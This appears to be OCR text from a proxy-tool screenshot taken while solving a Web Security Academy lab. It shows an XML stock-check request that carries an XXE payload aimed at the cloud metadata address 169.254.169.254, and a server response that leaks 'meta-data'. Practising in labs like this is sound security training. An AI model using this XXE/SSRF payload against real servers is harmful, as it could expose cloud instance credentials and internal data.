 Send
Cancel
Request
Response
Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/2
2 Host:
0af3001d03e775b882d6703600d300af.web-sec
urity-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af3001d03e775b882d6703600d300af
.web-security-academy.net/product?produc
tId=1
9 Content-Type: application/xml
10 Content-Length: 188
11 Origin:
https://0af3001d03e775b882d6703600d300af
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
20 </stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
153 bytes | 802 millis